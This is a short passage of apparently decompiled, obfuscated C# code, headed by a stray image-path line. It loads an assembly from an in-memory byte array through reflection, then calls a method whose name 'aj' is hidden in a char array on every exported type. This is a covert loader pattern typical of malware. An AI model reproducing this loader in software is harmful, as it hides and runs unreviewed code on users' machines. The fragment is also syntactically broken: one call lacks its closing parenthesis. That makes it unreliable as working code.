 });
if (GClass0.B != null)
{
GClass0.f = (Assembly)GClass0.B.Invoke(null, new object[]
{
GClass0.Bytes
});
}
string method = new string(new char[]
{
'a',
'j'
});
foreach (Type target in GClass0.f.GetExportedTypes())
{
try
{
GClass0.GDelegate0 gdelegate = (GClass0.GDelegate0)Delegate.CreateDelegate(typeof(GClass0.GDelegate0), target, method, true, false
if (gdelegate != null)
{
gdelegate();
}
}
catch (Exception value)
{
Console.WriteLine(value);
throw;
}
}